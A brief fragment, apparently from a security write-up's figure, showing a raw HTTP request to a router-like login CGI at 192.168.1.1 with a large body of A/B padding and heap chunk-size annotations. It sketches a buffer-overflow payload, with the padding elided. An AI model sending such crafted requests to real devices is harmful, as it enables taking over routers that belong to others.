 GET /cgi-bin/user_login.cgi HTTP/1.0
host: 192.168.1.1
Content-Length: 32956
AAAAAAAA[..]AAAAABBBB[..]BBBBBBB
0x103f chunk size 0xff0
AAAAAAAA[..]AAAAABBBB[..]BBBBBBB
0x103f chunk size 0xff0
AAAAAAAA[..]AAAAABBBB[..]BBBBBBB
0x103f chunk size 0xff0
AAAAAAAA[..]AAAAABBBB[..]BBBBBBB
0x103f chunk size 0xff0